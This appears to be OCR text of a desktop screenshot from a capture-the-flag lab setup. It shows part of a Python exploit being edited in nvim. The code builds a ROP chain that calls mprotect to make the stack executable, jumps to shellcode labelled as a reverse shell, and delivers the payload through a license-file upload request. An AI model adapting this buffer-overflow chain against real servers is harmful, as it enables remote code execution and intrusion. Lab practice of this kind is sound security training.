 mazh@arch
● Parrot Security
● 20 mins
● Nordic-darker
● bspwm
● kitty
Sleep , Eat , PwnBox , Repeat
exploit.py ●
28
29
30 def p64(num):
31     return struct.pack("<Q", num)
32
33
34 # ROP Addresses
35 mprotect = p64(libc_base + 0xf8c20)   # readelf -s _libc.so.6 | grep " mprotect"
36 pop_rdi  = p64(libc_base + 0x26796)   # ropper -f _libc.so.6 --search "pop rdi"
37 pop_rsi  = p64(libc_base + 0x2890f)   # ropper -f _libc.so.6 --search "pop rsi"
38 pop_rdx  = p64(libc_base + 0xcb1cd)   # ropper -f _libc.so.6 --search "pop rdx"
39 jmp_rsp  = p64(libsql_base + 0xd431d) # ropper -f _libsqlite3.so.0.8.6 --search "jmp rsp"
40 stack_size = stack_end - stack_start
41
42 buf  = b'A' * 520                     # get to ret address
43 buf += pop_rdi + p64(stack_start)     # RDI = memory to change
44 buf += pop_rsi + p64(stack_size)      # RSI = length of memory
45 buf += pop_rdx + p64(7)               # RDX = permissions; 7 = rwx
46 buf += mprotect                       # call mprotect
47 buf += jmp_rsp                        # jmp to stack
48 buf += sc                             # rev shell
49
50 # send exploit via license file upload
51 resp = requests.post(URL, files = {'licensefile': buf })
52
1.8k exploit.py [+] 52:1 Bot </>Filetype: python UTF-8 UNIX
-- INSERT --
nvim 10.10.11.151 0
I
II
III
IV
V
60%
07:3
6
29/1
1